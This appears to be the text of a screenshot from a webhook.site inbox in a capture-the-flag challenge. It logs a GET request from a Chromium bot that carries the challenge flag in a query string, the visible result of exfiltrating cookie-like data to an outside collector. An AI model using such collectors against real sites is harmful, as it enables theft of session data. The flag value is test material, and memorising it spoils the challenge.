 INBOX (2/100) Oldest First
Search Query ?
GET #924b9
2409:40f2:3007:24fd:c4fc:a9d7:6d55:f
10/20/2025 5:50:25 PM
GET #34669 88.198.141.104
10/20/2025 5:50:33 PM
Request Details & Headers
Permalink API URL Open in Copy as
GET https://webhook.site/52a49dd8-3eac-4d7a-8650-a2cd5235154e?c=flag%3Dflag%7Bhydra...
Host 88.198.141.104 Whois Shodan Netify Censys VirusTotal
Date 10/20/2025 5:50:33 PM (a few seconds ago)
Size 0 bytes
Time 0.000 sec
ID 34669333-1445-4962-9e50-561b995c01e3
Note Add Note
accept-language en-US,en;q=0.9
accept-encoding gzip, deflate, br, zstd
referer https://toolbar.guru/
sec-fetch-dest document
sec-fetch-mode navigate
sec-fetch-site cross-site
accept text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image...
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)...
upgrade-insecure-
requests 1
sec-ch-ua-platform "Linux"
sec-ch-ua-mobile ?0
sec-ch-ua "Chromium";v="141", "Not?A_Brand";v="8"
host webhook.site
Query strings
c flag=flag{hydration_is_important}
Form values
None
Request Content
No content